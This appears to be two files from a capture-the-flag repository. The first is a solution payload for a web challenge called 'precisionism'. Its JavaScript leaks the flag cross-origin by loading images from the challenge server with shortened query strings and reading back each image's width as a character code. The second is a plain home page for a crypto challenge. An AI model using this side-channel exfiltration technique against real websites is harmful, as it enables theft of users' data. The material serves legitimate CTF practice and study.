
<file: web/precisionism/solution/payload.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>Static Template</title>
  </head>
  <body>
    <h1>
      This is a static template, there is no bundler or bundling involved!
    </h1>
    <script>
      const sleep = () => new Promise((res) => setTimeout(res, 50));
      async function exfil(i) {
        let img = new Image();
        let p = "00000100020001010000010020006804000026000000";
        if (i>0) p = p.slice(0, -i);
        img.src = `https://precisionism.chal.uiuc.tf/?p=${p}`;
        await img.decode();
        return img.width;
      }
      async function main() {
        for (let i = 0; i < 16; i++) {
          let c = await exfil(i);
          console.log(String.fromCharCode(c)+" "+c)
        }
      }
      main();
    </script>
  </body>
</html>
</file>

<file: crypto/military_grade_encryption/challenge/templates/home.html>
<html>
    <head>
        <title>Custom encrypt-inator</title>
    </head>
    <body>
        After <strike>months</strike> weeks of developoment, we are proud to introduce a new product that allows you to keep your <strike>flags</strike> data secure. Introducing our new 4096-bit, military grade, post-quantum, state-of-the-art, hacker proof cryptographic scheme. Try it out <a href="./encrypt">here</a>
    </body>
</html>
</file>
